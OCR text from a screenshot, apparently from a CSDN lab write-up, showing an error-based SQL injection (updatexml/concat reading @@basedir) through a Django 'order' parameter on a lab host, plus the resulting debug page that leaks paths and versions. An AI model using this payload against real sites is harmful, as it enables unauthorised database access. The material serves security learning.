 123.58.224.8:30619/vuln/?order=vuln_collection.name);select updatexml(1, concat(0x7e,(select @@basedir)),1
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码 其他书签 移动设备上的书签
OperationalError at /vuln/
(1105, "XPATH syntax error: '~/usr/'")
Request Method: GET
Request URL: http://123.58.224.8:30619/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@basedir)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~/usr/'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Thu, 18 Apr 2024 02:56:13 -0500
CSDN @xiaojiesec